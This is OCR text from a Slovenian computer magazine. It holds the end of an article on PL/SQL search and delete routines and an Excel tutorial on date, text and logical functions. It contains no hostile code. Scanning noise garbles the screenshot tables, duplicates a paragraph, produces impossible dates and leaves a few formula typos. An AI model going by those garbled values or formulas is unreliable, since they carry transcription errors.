

#### Iskanje osebe prek več parametrov

Slednji prijem se zdi na prvi pogled še preprostejši, še zlasti če sestavljenih podatkovnih tipov ne poznamo. Skriva pa v sebi slabost, ki se pozneje velikokrat izkaže kot velika ovira pri dodajanju novih stolpcev v tabele, kar niti ni tako redko, še posebej v živih in hitro spreminjajočih se informacijskih sistemih.

Slabost je predvsem v primeru, ko se v tabelo *Oseba* **doda nov stolpcev o osebi** – taka sprememba povzroča slabost tudi programerjem, le analitikom praviloma ne. Zakaj ne? Analitiki odločijo, da bo treba o osebi dodatno imeti še en stolpec v tabeli, da osebo še dodatno opišemo ali kategoriziramo. Programerju pa je lahko to nujno zlo, saj ne bo vedel, kaj in kje je treba popraviti programske pakete (predstavljajte si, da ima na vesti veliko programiranja), da se bo ta sprememba (samodejno) upoštevala. Če ne premisli dobro, lahko zelo hitro zaidemo v položaj, da tega sploh ne moremo narediti oziroma tega ne moremo narediti, ne da bi s tem vsaj delno porušili funkcionalnost drugih programskih paketov, ki uporabljajo recimo iskanje osebe oziroma rutino *Isci\_osebo*. Taki primeri pa povzročajo nezadovoljstvo in obtoževanje med programerji in analitiki.

Temu se lahko zelo spretno izognemo ravno s prej predstavljenimi podatkovnimi tipi. V tem primeru vnaprej ne vemo, koliko atributov ima podatkovni tip, saj je edina referenčna točka le poprava podatkovnega tipa*'Oseba*; rutin pa nam glede parametrov ni treba popravljati, saj je celoten sestavljen podatkovni tip podan kot parameter. Vse, kar moramo storiti, je to, da dodamo nov pogoj v programski kodi, ki preverja še nepraznost novega stolpca in ga vključi v spremenljivko *l\_sq*l.

Če pa bi uporabljali prenašanje posameznih parametrov (p\_ime, p\_priimek, p\_leto\_rojstva ...), pa se tisti trenutek, ko dodamo parameter v glavo rutine *Isci\_osebo*, »pokvarijo« vsi klici na rutino *Isci\_osebo* – to pa zato, ker klici na novo popravljeno rutino *Isci\_osebo* še ne vsebujejo novega dodatnega parametra. Nekako se še lahko izognemo velikih težavam, če nove parametre dodajamo na konec glave rutine, popolna zmeda pa nastane, če jih damo vmes med že obstoječe parametre.

Malce drugače je pri SQL-stavkih **update** in **delete**. Pri teh dveh vrstah stavkov se moramo odločiti, kar dejansko bomo počeli z **brisanje** in **popravljanjem**. Bomo izbrisali samo en zapis ali zapis, ki bo ustrezal vhodnim pogojem? Enako velja tudi za popravljanje zapisov, saj je potrebno natančno vedeti, kaj se bo z brisanjem in popravljanjem dejansko zgodilo s tabelo. Ena napačna poteza ali narobe sestavljen stavek za brisanje nam lahko povzroči katastrofalno stanje – zelo hitro lahko namreč pobrišemo vse podatke v tabeli, pa še vedeli ne bomo takoj za to.

Pri brisanju je torej pomembno, kako določimo pogoj, ki bo odločil, kaj se bo izbrisalo iz tabele. Na tem mestu je pomembno, ali uporabljamo konjunkcijo ali disjunkcijo pri pogoju za brisanje.



Iskanje osebe prek sestavljenega podatkovnega tipa

Pri brisanju pa ne smemo več upoštevati poenostavitve pogoja *where 1=1*, ker bi s tem pogojem, če ne bi dali nobenega drugega pogoja, pobrisali vse zapise v tabeli! Zato je treba **zelo pazljivo napisati stavke za brisanje zapisov**. Pomembno je tudi, ali bomo uporabili pri pogoju iskalni pogoj *ali* (angl. or) ali *in* (angl. and). Če bomo dali *ali*, bomo izbrisali vse zapise, ki bodo ustrezali vsaj enemu od pogojev – torej lahko tako nerodno izbrišemo vse zapise. V nasprotnem primeru, če uporabljamo *in*, pa izbrišemo vse zapise, ki ustrezajo vsem pogojem, ki smo jih zapisali – torej je že manjša verjetnost, da izbrišemo vse podatke v tabeli. Seveda ni bistvo, kaj naj naredimo,

da bomo v primeru napake izbrisali kar najmanj podatkov, sploh ne, hočem le opozoriti, da je ba pri brisanju in popravljanju zelo skrbno načrtovati, kako se sestavi stavek SLQ za brisanje in popravljanje.

Priporočam, da po brisanju uporabljate ukaze PL/SQL, ki vsebujejo informacijo, koliko zapisov je zadnji stavek za brisanje dejansko izbrisal (sql% rowcount).

#### **PRAKSA**

Dnevno se srečujem s programiranjem rutin in razmišljanjem, kakšno metodo uporabiti za vsak primer posebej. Ni pravila, ki bi določalo: če je tako in tako, potem uporabljaj sestavljene podatkovne tipe oziroma uporabi deklariranje vsake spremenljivke posebej. Zelo težko je to uokviriti v konkretna navodila, saj se pri programiranju skoraj vsakič srečamo z novim problemom, ki ga moramo rešiti na edinstven način. Tako ali tako že vztrajam pri ponovljivosti in ponovni uporabi kode, da se nikoli dvakrat ne programirajo recimo iskanja osebe. Če pa pride do takih primerov, naj se še vedno uporabi ista rutina, le popravi se jo tako, da jo lahko še kak drug program uporabi za svoj kos programske kode – vendar s tem ne smemo porušiti funkcionalnosti programske kode, ki je bila v izvajanju pred popravki. Pomembno je, da vedno pri popravljanju programske kode **popravljamo na enem in istem koncu,** ker je zelo problematično popravljati isto stvar na različnih koncih po različnih programskih kosih kode – in še to ob pogoju, da vemo, kje popravljati. Ko imamo nekaj programskih paketov, takih težav še ni, ko pa moramo obvladovati nekaj sto programskih paketov, pa je že dobro vedeti, kaj in kje je treba programsko kodo dodelati ali jo popraviti. Takrat smo sami sebi zelo hvaležni, da smo na take primere pomislili že ob načrtovanju in uvedbi, ne pa da se na to pomembno fazo uporabe – vzdrževanje – spomnimo šele takrat, ko dejansko popravljamo programsko kodo.

Lahko se zgodi, da zaidemo v položaje, iz katerih se zlahka ne bomo izvili. Ravno pri sestavljanju stavkov SQL si lahko zelo zagrenimo življenje, če vnaprej ne določimo, katere funkcionalnosti se bodo lahko še pozneje vkliučile. **II** 



#### v praksi: Excelove funkcije

# ČAROVNIJA FUNKCIJ

Microsoft Excel je v našem okolju nameščen v večini osebnih računalnikov. Velik del uporabnikov ga vsaj malo uporablja in večina se strinja, da ima koristne funkcije, za katere si ne vzamejo časa, da bi jih spoznali. Ta članek govori o eni od takih vrzeli Excelovih funkcijah. Seveda zgolj o nekaterih.

#### Piše: Samo Rubin **samo.rubin@mojmikro.si**

redstavili bomo tiste, s katerimi iz obilico podatkov izluščimo, kar nas zanima, opra<br>vimo izračune, avtomatiziramo svoje dele<br>in podobno. Za funkcije, ki jih bomo spo<br>znali, ne potrebujemo teoretičnega predznanja. redstavili bomo tiste, s katerimi iz obilice podatkov izluščimo, kar nas zanima, opravimo izračune, avtomatiziramo svoje delo in podobno. Za funkcije, ki jih bomo spo-

Seznam funkcij prikličemo iz osnovnega menija z izbiro **Vstavljanje/Funkcija** *(Insert/Function)*. V priklicanem oknu pa je nabor funkcij odvisen od vključenih dodatkov (Add-Ins). Članek obravnava tudi funkcije, ki niso na voljo brez vključitve dodatka *Orodja za analizo-VBA (Analysis Toolpak-VBA)*. Dodatek vključimo prek menija Orodja/Dodatki (Tools/Add-ins).

#### ZGRADBA FUNKCIJE

#### **=ImeFunkcije(Element1;Element2;…)**

Vsaka funkcija se začne z enačajem (=), ki mu sledijo ime funkcije ter oklepaj in zaklepaj. Funkcija vsebuje nič ali več elementov, ki so lahko obvezni ali pogojni. Ločeni so s podpičjem. **Obvezni** element je zahtevan, brez njega funkcija ne deluje in Excel sporoči napako. **Pogojni** element lahko izpustimo. V tem primeru Excel privzame določeno vrednost za ta element. Privzeta vrednost lahko v najslabšem primeru spremeni delovanje funkcije do te mere, da so njeni rezultati neuporabni, zato moramo biti pri izpuščanju pogojnih elementov previdni. Za vse funkcije, ki jih bomo v članku spoznali, bomo tovrstne pogojne elemente posebej izpostavili.



#### Slika 1: Okno za vnos funkcije

Vešči uporabniki funkcij njihovo zgradbo poznajo na pamet in funkcije vnašajo **neposredno** v vnosno vrstico. Drugim priskoči na pomoč Excel s priročnim **oknom za vnos elementov (argumentov) funkcije**, ki ga prikličemo tako, da po vnosu enačaja v vnosno vrstico, kliknemo navzdol obrnjeno puščico desno od vnosne vrstice. Izberemo možnost *Več funkcij* in nato želeno funkcijo.

#### DATUMSKE FUNKCIJE

Za razumevanje delovanja datumskih funkcij mora uporabnik vedeti, da Excel obravnava datum kot število dni od 1.1.1900. Datum 15.8.2005 je predstavljen kot število 38579. 15.8.2005 ob 9h pa kot število 38579,375.

#### **Today**

Funkcija *Today()* vrne trenutni datum. Njena zgradba je preprosta, saj ne vsebuje nobenega elementa. Vpišimo v celico A1 *=Today()*. Po vnosu bo v celici A1 zapisan trenutni datum, ki se bo osvežil vsakič, ko bomo datoteko odprli ali s tipko *F9* sprožili preračunavanje. Funkcija *Today* se pogosto uporablja v naslovu poročila prikazanega v delovnem zvezku, kot je na primer *Stanje zalog na dan: 15.8.2005*. Besedilo »*Stanje zalog na dan«* je možno zapisati v celico A1, čeprav vsebuje funkcijo. Uporabimo oblikovanje celic, kjer v zavihku *Številke* izberemo zvrst *Po meri* in v vnosno polje *Vrsta* v zapišemo *»Stanje zalog na dan: » dd.mm.yyyy.* Vrednost celice A1 ostaja rezultat funkcije *Today*, tako je celica še vedno datumskega tipa in se lahko nanjo sklicujemo, kot bi bil v njej zapisan zgolj datum, hkrati pa nam prikazuje še želeno besedilo. Opisani trik dodajanja besedila ni omejen zgol in ga lahko uporabimo pri poljul stih celic.

#### **Now**

Funkcija *Now()* je podobna funkciji *Today*, od nje se razlikuje v tem, da ob t tumu vrne še trenut-

**MININE** 

· whants by

#### ni čas.

#### **Day, Month, Year**

Funkcije redko uporabljamo samostojno. Njihova uporabnost se izrazi, ko jih uporabimo kot **elemente drugih funkcij**.

Funkcija *Day( datum)* vrne dan v mesecu (številko od 1 do 31) glede na datum, posredovan



kot element funkci- Slika 2: Primer uporabe funkcij Workday in Networkdays

62.01.200 25.06.3005 15.08.2005<br>74.10.2005

**81.11.3985** 25.11.3005 26.12.2005

es/economic/6/MD/ highlighter]4.

je. Vpišimo v celico A1 datum 12.9.2005 in v celico B1 funkcijo *=Day(A1).* Funkcija nam vrne rezultat − število 12. V tem primeru smo element funkcije zapisali kot sklic na drugo celico (A1), ki je vsebovala datum. Če želimo datum zapisati neposredno kot element v samo funkcijo, nam poskus zapisa v celico C1 *=Day(12.9.2005)* vrne napako. Excel zapisa *12.9.2005* ne obravnava kot datum. Zanj je datum število dno od 1.1.1900 in pričakuje, da bomo datum zapisali kot število 38607 (toliko dni je od 1.1.1900 do 12.9.2005). Pravilen zapis v celico C1 je torej *=Day(38607)*. K sreči je Excel prijaznejši in nam dovoli zapisati datum kot besedilo, ki ga sam pretvori v datumski tip. Želeni rezultat torej dobimo s precej preglednejšim zapisom =*Day(»12.9.2005«)*.

Funkcija *Month(datum)* vrne številko meseca v letu (od 1 do 12) glede na datum, posredovan kot element funkcije, in podobno vrne funkcija *Year(datum)* številko leta.

#### **Workday**

Funkcija *Workday(začetni\_datum;število\_dni- ;prazniki)* vrne datum, ki je za določeno število delovnih dni povečan/pomanjšan glede na začetni datum. Element *Začetni datum* je datum, ki mu želimo prišteti ali odšteti delovne dni. Koliko delovni dni želimo prišteti/odšteti, pove element *število\_dni.* Kot element *prazniki* pa navedemo praznike v Sloveniji. Ta element sodi med pogojne in za delovanje funkcije ni zahtevan. Če ga izpustimo, Excel prevzame, da so delovni dnevi vsi dnevi razen sobot in nedelj. Funkcija je izredno uporabna, saj z njo zlahka računamo z delovnimi dnevi. Primer predvideva, da mora uporabnik v 15 delovnih dnevih rešiti reklamacijo. V stolpcu A imamo datum prejetja zahteve, v stolpcu B želimo izračunati skrajni rok za odgovor na reklamacijo. Preden se lotimo reševanja, moramo zagotoviti seznam praznikov. V primeru so navedeni kar v obsegu celic D2:D14. Zapišimo v B2 *=Workday(A2;15;D\$2:D\$14)*. Kar pomeni, da želimo

#### v praksi: Excelove funkcije

izluščiti datum. Drugače kot pri prejšnjem primeru se datum ne začne vedno na istem mestu znotraj celice. Uporabimo funkcijo *Right(besedilo;število\_znakov)*. Funkcija nam vrne desne znake iz besedila, ki ga opredelimo s prvim elementom *besedilo*. Koliko znakov želimo, določimo z elementom *število\_znakov.* V našem primeru želimo v stolpcu B podatek o datumu potrditve. Uporabimo funkcijo *Right* in zapišimo v B2 *=Right(A2;10)*, s čimer Excelu naročimo, da želimo iz celice A2 deset znakov z desne (zadnjih deset znakov). Rezultat 21.01.2005 je enako kot pri funkciji *Mid* vrednoten kot be-

#### **Networkdays**

Funkcija *Networkdays(začetni\_datum;končni\_datum;prazniki)* je prav tako namenjena računanju z delovnimi dnevi. Vrne nam število delovnih dni med datumoma *začetni\_datum* in *končni\_datum*, pri čemer upošteva praznike, če so navedeni kot tretji element funkcije. Vzemimo, da želimo v Excelu dnevno spremljati, koliko delovnih dni nam je preostalo do roka za zaključek projekta, ki je npr. 31.12.2005. Rešitev je zapisana v celici H2 *=Networkdays(Today();G2;D\$2:D\$14)*. Razliko v delovnih dnevih funkcija izračunava med datumom, zapisanim v celici G2, kjer je zapisan rok za zaključek, in trenutnim datumom, ki ga vrača funkcija *Today*, ob tem upošteva praznične dni, zapisane v območju celic *D\$2:D\$14*.

#### **Weekday**

Funkcija *Weekday(datum, način\_štetja)* vrne številko dneva v tednu (od 1 do 7). Funkcijo redko uporabljamo samostojno. Koristno jo bomo uporabili v nadaljevanju, ko bom izdelali poročilo, kjer bomo želeli, da se podatki vedno začnejo z zadnjim ponedeljkom. Funkcija ima dva elementa: prvi predstavlja datum, za katerega želimo dobiti številko dneva v tednu, drugi pa način štetja dni v tednu. Drugi element je pogojen in nam lahko povzroči težave, če ga izpustimo. V tem primeru Excel privzame, da je nedelja prvi dan v tednu. Pri nas ta čast pripada ponedeljku, zato je za nas element *način\_štetja* pomemben. Njegovo vrednost moramo zapisati s konstanto 2. Poglejmo, na kateri dan bomo letos silvestrovali: v poljubno celico zapišemo *=Weekday(»31.12.2005«;2)*. Kot rezultat dobimo številko 6, ki predstavlja soboto. Bralci, ki bi radi dobili dan, zapisan z besedo, potrpite do funkcije *Text* v prihodnji številki Mojega mikra.

#### **Eomonth**

Meseci v letu imajo 28, 29, 30 ali 31 dni in funkcija *Eomonth(datum;število\_mesecev)* nam pove, koliko. Njen prvi element *datum* določa mesec, za katerega želimo izvedeti njegovo število dni, drugi element *število\_mesecev* pa nam omogoča, da dobimo število dni tudi za druge mesece, ne da bi spreminjali prvi element. Vzemimo, da želimo v celicah od A1 do A3 datume zadnjih dni v mesecu za zadnje tri mesece. Torej, na dan 11.10.2005 želimo datume 30.09.2005, 31.08.2005 in 31.07.2005. Datumi pa se morajo s 01.11.2005 seveda za mesec dni povečati. Uporabimo funkcijo *Eomonth* in v celico A1 zapišemo *=Eomonth(Today();-1)*, v A2 *=Eomonth(Today();-2)* in v A3 *=Eomonth(Today()-3)*. Funkcijo *Eomonth* uporabimo tudi, kadar želimo vse datume v nekem mesecu pretvoriti na isti dan v tem mesecu, na primer na 15. v mesecu. Pretvorbo dosežemo z *Eomonth(datum;-1)+15*.

#### FUNKCIJE ZA BESEDILA

#### **Concatenate**

Pogosto želimo **vsebino dveh stolpcev združiti v enega**. Pomagamo si s funkcijo *CONCA-TENATE (besedilo1;besedilo2;besedilo3;..)*, oziroma raje z znakom *& (besedilo1&besedilo2…)*,

ki jo odlično nadomešča. Poglejmo si primer. V stolpcu A imamo zapisana imena, v stolpcu B pa priimke sodelavcev. Podatka želimo združiti. V celico C2 zapišemo *=Concatenate(A2;- B2)*. Z rešitvijo nismo zadovoljni, saj sta ime in priimek zapisana skupaj. Dodati moramo besedilo, ki vsebuje presledek: *=Concatenate(A2;« »;B2)*. Rešitev z znakom & je še prikladnejša. Zapišimo v C2 *=A2&« »&B2*. Ime in priimek, zapisana v stolpcih A in B, smo tako združili in bo tem mednju dodali še presledek. Rešitev preslikamo tudi v druge celice stolpca C.

#### **Mid**

Funkcija *Mid(besedilo;začetno\_število;število\_znakov)* je uporabna, kadar želimo iz celice **izluščiti del podatkov, ki jih vsebuje**. Mid vrne določeno število znakov, ki jih določimo z zadnjim elementom *število\_znakov,* iz besedila, ki ga določa element *besedilo,* z začetkom na mestu,

| Datchia Urcarie Frided Dicedent Oblia-                     |                                        | Onefia      | $-$ Pomoć |              |  |
|------------------------------------------------------------|----------------------------------------|-------------|-----------|--------------|--|
| 13日2月13日 マルメンス・ノウ・ベルビエ・ルー                                  |                                        |             |           |              |  |
| <b>In north est asset</b>                                  | ×11 × K L I ■ ■ 国内学 S W 当時 ま L → S + △ |             |           |              |  |
| œ                                                          | A: «LEFT(A2;SEARCH(",A2))              |             |           |              |  |
| A                                                          | в                                      |             |           |              |  |
| <b>Inde</b>                                                | Datum potedrye Potedd.                 |             |           |              |  |
| Bevk 21.01.2005                                            | 21.01.2005                             | <b>Beuk</b> |           |              |  |
| Pemer 23.01.2005                                           |                                        | Pesser      |           |              |  |
| Britovlek 28.01.2005                                       |                                        | Bratowbek   |           |              |  |
|                                                            |                                        |             |           |              |  |
| > N / S / MD ) Right-left-len-search / f / delve vscte / < |                                        |             |           |              |  |
|                                                            |                                        |             |           | <b>BEJDS</b> |  |

Slika 4: Drugi element funkcije Left moramo izračunati.

opredeljenim z elementom *začetno\_število*. Poglejmo si delovanje funkcije na primeru, kjer imamo v celicah stolpca A zapisane podatke. Izluščiti želimo datum. Datum se v vseh celicah začne na 30. mestu, njegova dolžina je 10 znakov. Zapišimo v celico B2 *=Mid(A2;30- ;10)*. Rezultat 28.12.2001 Excel vrednoti kot besedilo, saj funkcija *Mid* spada med funkcije za delo z besedili in kot rezultat vedno vrne besedilo. Če bi rezultat v B2 uporabili v neki datumski funkciji, ki smo jih spoznali v prejšnjem poglavju, težav ne bi imeli, saj bi Excel samodejno pretvoril besedilo v datum. Težave pa nastopijo, če rezultat B2 uporabimo v kakšni drugi funkciji in se ob tem ne zavedamo, da Excel rezultat v B2 tolmači kot besedilo. O teh težavah boste lahko brali v poglavju *Pretvarjanje tipov* v naslednji številki Mojega mikra.

|   | Datobela Urciarei Poded potedane Oblia<br>$^{0}$                   | <b>Pomoč</b> |   |       |   |  |
|---|--------------------------------------------------------------------|--------------|---|-------|---|--|
|   | コスト アンバラス アクトランド じょうじん エーけんぼ                                       |              |   |       |   |  |
|   | ■■■田村大田工店 第二 2 - 2<br><b>Investment week</b><br>, 51<br><b>KIL</b> |              |   |       |   |  |
|   | <b>*MD(A2:30,10)</b><br>82                                         |              |   |       |   |  |
|   | А                                                                  | в            | с | Ð     | г |  |
|   | <b>India</b>                                                       | Distrate     |   |       |   |  |
|   | POTRJENO-<br>28.12.2001 14:12:48<br>ME44434-000                    | 28.12.200    |   |       |   |  |
|   | POTRJENO -<br>ME54024-000 - 20.12.2001 08:57:45                    | 20.12.2001   |   |       |   |  |
|   | POTRJENO -<br>$-21.12.2001$ 10:50:17<br>ME02024-000                | 21.12.2001   |   |       |   |  |
| s |                                                                    |              |   |       |   |  |
|   | > + /5 MID / Right-left-len-search / if / daine voote / C          |              |   |       |   |  |
|   |                                                                    |              |   | 36,34 |   |  |

Slika 3: S funkcijo Mid iz celice izluščimo del podatkov

#### **Right**

Primer, ki smo ga spoznali pri funkciji *Mid*, je predvideval, da imamo iskani datum zapisan vedno na istem mestu v celici (vedno na 30.). Naslednji primer je drugačen. Celice stolpca A vsebujejo podatke o osebah, ki so nekaj potrdile, in o datumu te potrditve. Ponovno želimo

#### **Left**

sedilo.

Delovanje funkcije *Left* je, ko poznamo funkcijo Right, enostavno razumeti. Left*(besedilo- ;število\_ znakov)* vrne iz besedila, ki ga opredeli element *besedilo*, z elementom *število\_znakov*  določeno število začetnih znakov. Vzemimo za ponazoritev delovanja funkcije prejšnji primer, le da zdaj želimo podatke o osebah. Če bi v celico C2 vnesli funkcijo *=Left(A2;4)*, bi dobili želeni rezultat, vendar te funkcije ne moremo preslikati v nižje celice. Priimek ima različno število znakov, zato kot element *število\_znakov* ne moremo navesti konstante. Moramo ga za vsak primer posebej izračunati. Možnosti je več. Poglejmo si dva. Najprej s pomočjo funkcije *Len*, nato pa s v tem primeru prikladnejšo funkcijo *Search*.

#### **Len**

Dolžino besedila (število znakov) dobimo, če uporabimo funkcijo *Len(besedilo)*. Nadaljujmo z nerešenim problemom, opisanim pri funkciji *Left*. Zapišimo v celico C2 *=Len(A2)*. Izvemo, da je dolžina besedila v celici A2 15 znakov. Zdaj lahko izračunamo element *število\_znakov* 

za funkcijo *Left*. Priimku namreč vedno sledi 11 znakov (presledek in deset znakov, s katerimi je zapisan datum). Funkciji *Left* njen drugi element posredujemo kot »dolžina besedila-11«. Rešitev, ki jo vnesemo v C2, je tako *=Left(A2;Len(A2)- 11)*. Preslikamo funkcijo iz C2 še v preostale celice stolpca C, da se prepričamo v pravilno delovanje.

#### v praksi: Excelove funkcije

#### **Search**

Funkcija *Search(poišči\_besedilo; znotraj\_besedila; začetno\_število)* vrne število. Število pove, na katerem mestu v besedilu (element *znotraj\_besedila*) je niz znakov, ki ga iščemo (element *poišči\_besedilo*). Zadnji element *začetno\_število* je pogojen in določa, s katerim znakom v besedilu funkcija začne iskati. Praviloma ga izpustimo in Excel privzame vrednost 1. Nadaljujmo s problemom, opisanim pri funkciji *Left*, kjer želimo iz celic stolpca A, ki vsebujejo priimek in datum, izluščiti priimek. Opazimo, da se priimek vedno konča s presledkom. Tako bi funkciji *Left* njen drugi element (*število\_ znakov)* lahko posredovali kot »mesto, kjer je presledek-1«. Presledek poiščemo s funkcijo *Search*, kjer za element *poišči\_besedilo* navedemo presedek » » in za element *znotraj\_besedila* sklic na celico v stolpcu A. V celico C2 vnesemo torej *=Search(» »;A2)*, ki nam kot rezultat vrne 5. Druga rešitev problema, kako dobiti podatek o osebah, ki deluje le, če sta priimek in datum ločena s presledkom, a po drugi strani neodvisna od dolžine datuma, zapisana v celici C2, je *=Left(A2;Search(» »;A2))*. Rešitev preslikamo še v preostale celice stolpca C.

Kadar nam funkcija, ki vsebuje v svojih elementih druge funkcije, ne vrne pričakovanega rezultata, uporabimo **priročno razhroščevanje**. V celici C2, kjer imamo zapisano funkcijo *=Left(A2;Search(» »;A2))* označimo (bodite zelo natančni pri označevanju!) drugi element funkcije, oziroma niz *Search(» »;A2)* in pritisnemo tipko F9. Excel vrne rezultat označenega dela funkcije.

#### LOGIČNE FUNKCIJE

**If**

Funkcija *If(pogoj;vrednost\_ če\_res;vrednost\_če\_ni\_res)*

vrne vrednost, ki jo določa element *vrednost\_ če\_res*, če je pogoj (element *pogoj*), ovrednoten kot TRUE, in drugo vrednost, ki jo določa element *vrednost\_če\_ni\_res*, če je ovrednoten kot FALSE. Takoj k primeru. Artikli, ki stanejo več kot 5.000 SIT, so se pocenili za 10 odstotkov, drugi ne. Izračunajmo v stolpcu C novo ceno. Stara je v stolpcu B. V celico C2 zapišemo *=If(B2>5000;B2\*0,9; B2)*. Formulo preslikamo tudi v preostale celice stolpca C in nove cene so pred nami.

Funkcije nadgrajujejo uporabo drugih funkcionalnostih Excela. Poglejmo si primer **delnih vsot** *(Podatki/Delne vsote, Data/Subtotals)*. V stolpcu A imamo datume transakcij, v stolpcu B pa zneske transakcij. Želimo sešteti zneske po mesecih. Delne vsote v našem primeru Excel izračuna tako, da ob vsaki spremembi vrednosti v stolpcu A sešteje stanja v stolpcu B. Zneske po mesecih dobimo, ko najprej datume oblikujemo tako, da ne vsebujejo dneva v mesecu (v pogovornem oknu *Oblikovanje celic*, v zavihku *Številke*, izberemo zvrst *Po meri* in v polje *Vrsta* vnesemo *mmm.yy*). Po oblikovanju so vrednosti datuma v okviru enega meseca

prikazane enako, tako da z uporabo delnih vsot nemudoma pridemo do želenega rezultata.

